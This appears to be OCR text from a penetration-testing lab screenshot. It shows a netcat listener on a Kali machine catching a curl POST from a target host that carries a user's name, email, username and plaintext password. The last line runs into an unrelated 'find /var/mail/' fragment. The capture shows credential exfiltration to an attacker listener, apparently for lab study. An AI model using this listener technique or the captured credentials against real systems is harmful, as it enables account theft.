 [kali:~/Downloads/penelope]$ nc -lvnp 80 (main*)
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::80
Ncat: Listening on 0.0.0.0:80
Ncat: Connection from 192.168.235.137.
Ncat: Connection from 192.168.235.137:41730.
POST / HTTP/1.1
Host: 192.168.49.235
User-Agent: curl/7.68.0
Accept: */*
Content-Length: 207
Content-Type: application/x-www-form-urlencoded
first_name%3DBrian%26last_name%3DMoore%26email%3Dbrian.moore%postfish.off%26username%3Dbrian.moore%26password%3DEternaLSunshinE%26confifind /var/mail/ -type f ! -name s